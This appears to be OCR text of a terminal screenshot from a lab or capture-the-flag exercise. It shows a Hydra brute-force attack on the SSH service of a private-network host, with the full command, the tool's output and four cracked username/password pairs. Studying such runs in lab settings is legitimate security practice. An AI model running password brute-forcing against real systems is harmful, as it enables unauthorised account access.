 root@kali:~# hydra -L u.txt -P p.txt ssh://192.168.140.130
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-07-11 15:22:
49
hell
jo.txt
p.txt
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 391 login tries (l:17/p:23),
~25 tries per task
[DATA] attacking ssh://192.168.140.130:22/
[22][ssh] host: 192.168.140.130 login: chandlerb password: UrAGOD!
[22][ssh] host: 192.168.140.130 login: fredf password: B4-Tru3-001
[22][ssh] host: 192.168.140.130 login: janitor password: Ilovepeepee
[22][ssh] host: 192.168.140.130 login: joeyt password: Passw0rd
[STATUS] 369.00 tries/min, 369 tries in 00:01h, 25 to do in 00:01h, 16 active
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-07-11 15:23:
54